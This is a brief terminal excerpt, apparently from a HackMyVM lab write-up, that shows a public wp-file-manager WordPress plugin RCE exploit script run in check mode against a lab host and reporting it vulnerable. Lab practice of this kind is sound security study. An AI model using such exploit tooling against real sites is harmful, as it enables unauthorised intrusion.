 (pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/vulny]
$ ./wp-file-manager-exploit.sh --wp_url http://10.0.0.143/secret --check
============================================================================================
wp-file-manager wordpress plugin Unauthenticated RCE Exploit    By: Mansoor R (@time4ster)
============================================================================================
[+] Found wp-file-manager version: 6.0
[+] Version appears to be vulnerable
[+] Target: http://10.0.0.143/secret is vulnerable